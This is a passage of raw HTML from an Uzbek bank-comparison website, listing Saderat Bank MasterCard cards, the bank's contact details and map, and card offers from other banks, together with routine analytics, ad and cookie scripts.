                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/cards" title="Kartalar" >
					<span >Kartalar</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>Saderat Bank</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Kartalar",
    "item": "https://bank.uz/uz/cards"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Saderat Bank",
    "item": "https://bank.uz/uz/cards/tags/mastercard-saderat-bank-tashkent"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Saderat Bank MasterCard kartalari</h1>

                </div>
                            <div id="tabs-1" class="not_tab sp_cards">

    <div class="inform-page">

        <div class="left-side">



                        <div class="news-cat-content">
                <div class="preload-offers-top">
                    <span class="semibold-text">
                        Takliflar</span>
                 <!--   <select class="green-select" onchange="location.href=''.replace('#s#', this.value)">
                                                <option  value=""></option>
                                            </select>-->
                </div>
                <div class="table-card-offers">
                <div class="table-card-offers-top credits">
    <span class="medium-text">Karta nomi, bank</span>
    <span class="medium-text">Valyuta</span>
    <span class="medium-text">Tizim</span>
    <span class="medium-text">Ochish</span>
</div>
    <div class="alert alert-warning">
        Bo'sh bo'lim!
    </div>
                                <!-- Новости -->
                                <div style="margin-top: 50px;">
                    
    <div class="news-block-bank">
                              <span class="semibold-text">
                                  Visa kartasi yangiliklari                              </span>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">31.05.2023</p>
                </div>
                <span  data-link="/uz/news/kapitalbank-atbdan-visa-bank-bo-limiga-bormasdan-ilova-orqali-shaxsan-qo-lingizga" class="lenta-novostiText1">
                    “Kapitalbank” ATBdan Visa – bank bo‘limiga bormasdan ilova orqali shaxsan qo‘lingizga!                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">02.07.2022</p>
                </div>
                <span  data-link="/uz/news/xalqaro-mastercard-visa-va-unionpay-milliy-kartalari-so-m-pul-birligida19150" class="lenta-novostiText1">
                    Xalqaro Mastercard, Visa va UnionPay «Milliy» kartalari so‘m pul birligida!                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">26.05.2022</p>
                </div>
                <span  data-link="/uz/news/sizda-kundalik-ehtiyojlar-uchun-bitta-karta-onlayn-shoping-va-sayohatlar-uchun-esa-boshqasimi304190" class="lenta-novostiText1">
                    Sizda kundalik ehtiyojlar uchun — bitta karta, onlayn shoping va sayohatlar uchun esa — boshqasimi?                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">20.04.2022</p>
                </div>
                <span  data-link="/uz/news/kartani-bepul-yetkazib-beramiz19523" class="lenta-novostiText1">
                    Kartani bepul yetkazib beramiz!                </span>
            </div>
        
    </div>

                </div>
                <!-- /news -->

                <div class="bottom-banners">
                  <!--                                          -->                </div>

            </div>

        </div>
        </div>
        <div class="right-side">
            <div class="banners">

                  <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                    

            </div>
        </div>
    </div>


</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Карты',
    });
</script>

                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
                            

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">Bank haqida</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/uz/org/saderat-bank-tashkent">
                                                    <img style="max-width: 200px;" src="/upload/no_photo_org.png"
                                                         alt="Saderat Bank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text"></span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Manzil</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text"> 100060, Toshkent shahar, Mirobod tumani, Chexov ko'chasi, 10</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy nomlanishi</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Eron &quot;SODEROT &quot; BANKining O'zbekiston Respublikasi Toshkent shahridagi sho'ba banki </span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Litsenziya raqami</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">2-D, 21.08.1999</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Filial va bankomatlar</span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/saderat-bank-tashkent_branches">
                                                                                Filiallar: 1                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Aloqa telefoni</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (71) 252-11-61">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 252-11-61</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (71) 252-68-49">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 252-68-49</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Ishonch raqami</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (71) 140-16-63">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 140-16-63</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.278566','LAT':'41.297903','TEXT':'Saderat Bank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=en-US&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.297903, 69.278566],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>





    <div class="tabs bg-minor-black-lighten2 padding-vert-2xl">
        <div class="layout-wrapper">
            <section class="load-component">
                <div class="load-component__container" id="tabs">
                    <div>
                        <header class="">
                            <h2 class="lb2374a97" data-test="header-title">Oy takliflari</h2>
                        </header>

                    </div>


                    <section class="preload-offers">
                        <div id="tabs-1" class="zftab flexbox flexbox--justify-content_space-between swiper-container">
                            


        <div class="swiper-wrapper1 arTab_3">
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    Uzum Bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/uz/card/karta-uzum-">
                            <img src="/upload/resize_cache/iblock/4cb/265_151_1/2q9uyqhuzg92fep7r5cfd9utl4wgdcus.png" alt="Uzum kartasi">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Uzum kartasi</small></h4>
                    <span class="card-text-2">
                                                                                    </span>
                </div>
                <a href="/uz/card/karta-uzum-">
                    <button>Batafsil</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    AVO bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/uz/card/avo-card">
                            <img src="/upload/resize_cache/iblock/e8c/265_151_1/h2uhdcw1ub2678k6asw3hy149o4im7v2.png" alt="AVO platinum kredit kartasi">
                        </a>
                    </div>
                    <h4 class="card-text"><small>AVO platinum kredit kartasi</small></h4>
                    <span class="card-text-2">
                                                                                    </span>
                </div>
                <a href="/uz/card/avo-card">
                    <button>Batafsil</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    Anorbank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/uz/card/karta-anor-black">
                            <img src="/upload/resize_cache/iblock/ef6/265_151_1/ef6e1760374150552d486f43f45f61d9.png" alt="Карта ANOR BLACK">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Карта ANOR BLACK</small></h4>
                    <span class="card-text-2">
                                                                                    </span>
                </div>
                <a href="/uz/card/karta-anor-black">
                    <button>Batafsil</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    Asia Alliance Bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/uz/card/mastercard-alliance">
                            <img src="/upload/no_photo/265_151/no_photo_last.jpg" alt="MasterCard Alliance">
                        </a>
                    </div>
                    <h4 class="card-text"><small>MasterCard Alliance</small></h4>
                    <span class="card-text-2">
                                            To&#39;lov tizimi: Mastercard                                        </span>
                </div>
                <a href="/uz/card/mastercard-alliance">
                    <button>Batafsil</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    TBC Bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/uz/card/karta-khumo">
                            <img src="/upload/iblock/d18/7kc25ko2fuy812krxokfpm0tlgyqoqnz.png" alt="Карта TBC &quot;Хумо&quot;">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Карта TBC "Хумо"</small></h4>
                    <span class="card-text-2">
                                            To&#39;lov tizimi: HUMO                                        </span>
                </div>
                <a href="/uz/card/karta-khumo">
                    <button>Batafsil</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    Ipak Yuli Bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/uz/card/karta-visa-start">
                            <img src="/upload/resize_cache/iblock/cfb/265_151_1/7p6662y4f73hgpqa6uk5fj74qd43bm4b.webp" alt="&quot;VISA START SUM&quot; kartasi">
                        </a>
                    </div>
                    <h4 class="card-text"><small>"VISA START SUM" kartasi</small></h4>
                    <span class="card-text-2">
                                            
Dunyoning istalgan nuqtasida kundalik xarajatlar uchun qulay bo‘lgan karta                                        </span>
                </div>
                <a href="/uz/card/karta-visa-start">
                    <button>Batafsil</button>
                </a>
            </div>
                    </div>
            






                        </div>
                    </section>
                </div>
            </section>

        </div>
    </div>
    
    <div class="bg-white">
        <div class="layout-wrapper ss3">
            <div class="news-cat-content">
                <div class="preload-offers-top">
                    <span class="semibold-text">
                       Boshqa banklarning Kartalari</span>
                </div>
                <div class="table-card-offers">
                   <div class="table-card-offers-top credits">
    <span class="medium-text">Karta nomi, bank</span>
    <span class="medium-text">Valyuta</span>
    <span class="medium-text">Tizim</span>
    <span class="medium-text">Ochish</span>
</div>

            <div class="table-card-offers-bottom" id="bx_3485106786_87190" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/mastercard-gold-safia" onclick="gAnalytica.elementFree('Валютные карты','Orient Finans Bank','Mastercard Gold Safia')"  >
                    <img src="/upload/no_photo_org.png" alt="Mastercard Gold Safia">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Orient Finans Bank</span>
                <a target="_blank"  href="/uz/card/mastercard-gold-safia" onclick="gAnalytica.elementFree('Валютные карты','Orient Finans Bank','Mastercard Gold Safia')"  >Mastercard Gold Safia</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            AQSH dollari                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        MasterCard                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/mastercard-gold-safia"  onclick="gAnalytica.elementFree('Валютные карты','Orient Finans Bank','Mastercard Gold Safia')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3485106786_87154" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/mastercard-standard9" onclick="gAnalytica.elementFree('Валютные карты','MKBank','Mastercard Standard')"  >
                    <img src="/upload/no_photo_org.png" alt="Mastercard Standard">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">MKBank</span>
                <a target="_blank"  href="/uz/card/mastercard-standard9" onclick="gAnalytica.elementFree('Валютные карты','MKBank','Mastercard Standard')"  >Mastercard Standard</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            So'm                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        MasterCard                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/mastercard-standard9"  onclick="gAnalytica.elementFree('Валютные карты','MKBank','Mastercard Standard')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
